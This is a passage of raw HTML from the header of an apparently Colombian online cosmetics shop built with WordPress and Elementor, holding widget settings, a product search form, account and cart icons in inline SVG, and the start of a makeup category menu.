ot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
